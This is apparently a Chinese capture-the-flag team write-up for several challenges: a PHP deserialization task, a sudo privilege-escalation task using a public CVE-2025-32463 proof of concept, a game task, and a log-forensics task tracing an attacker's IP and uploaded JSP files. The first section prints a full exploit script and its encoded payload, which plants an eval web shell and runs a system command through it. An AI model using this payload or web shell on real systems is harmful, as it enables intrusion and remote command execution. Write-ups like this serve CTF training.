焰色天河战队 WriteUp

排名：
焰色天河：87

一．浅析php原生类：
经典的反序列化：我们贴一下exp：
<?php
header("Content-Type: text/plain");
class install {
private $username;
private $password;
public function __construct($username, $password) {
$this->username = $username;
$this->password = $password;
}
}
class Until {
public $a;
public $b;
public $c;
}
$inner = new Until();
$inner->a = "ZipArchive";
$inner->b = "install.lock";
$inner->c = 8;
$middle = new install($inner, "pad");
$breaker = new install($middle, "pad");
$shell = '<?php @eval($_POST["cmd"]);?>';
$writer = new install($shell, "pad");
$payload = [$writer, $breaker];
echo urlencode(serialize($payload));
?>
?data=a%3A2%3A%7Bi%3A0%3BO%3A7%3A%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00username%22%3Bs%3A29%3A%22%3C%3Fphp+%40eval%28%24_POST%5B%22cmd%22%5D%29%3B%3F%3E%22%3Bs%3A17%3A%22%00install%00password%22%3Bs%3A3%3A%22pad%22%3B%7Di%3A1%3BO%3A7%3A%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00username%22%3BO%3A7%3A%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00username%22%3BO%3A5%3A%22Until%22%3A3%3A%7Bs%3A1%3A%22a%22%3Bs%3A10%3A%22ZipArchive%22%3Bs%3A1%3A%22b%22%3Bs%3A12%3A%22install.lock%22%3Bs%3A1%3A%22c%22%3Bi%3A8%3B%7Ds%3A17%3A%22%00install%00password%22%3Bs%3A3%3A%22pad%22%3B%7Ds%3A17%3A%22%00install%00password%22%3Bs%3A3%3A%22pad%22%3B%7D%7D
http://原来的url/config.php
POST:cmd=system('cat /f*');


二：最近还好吗
这个题就是直接那一个cvepoc就好了
访问：https://github.com/kh4sh3i/CVE-2025-32463
获取验证poc，然后在服务器上执行即可提权

- 我嘞个超级马里奥
这个题直接通关就行了，通关就弹flag：

具体不演示了，自己玩吧
四： EzRCE
1.根据木马名称查找，日志中应该有一条 POST 或 PUT 请求，目标文件是 banner_home.jpg，时间就是事发日期，来源 IP 就是黑客 IP。
2.找到黑客IP，再查找当天访问过都的对应jsp

3、最后拼接flag{2018-2-23/183.62.9.42/table.jsp-en.jsp-2.jsp}
exp不允许截图， 请粘贴代码，关键步骤需要有详细截图

